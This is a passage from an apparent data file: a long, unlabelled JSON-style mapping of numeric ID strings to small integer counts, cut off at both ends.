27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":4,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"17192":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":2,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":1,"63930":6,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":2,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":6,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":3,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"30239":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379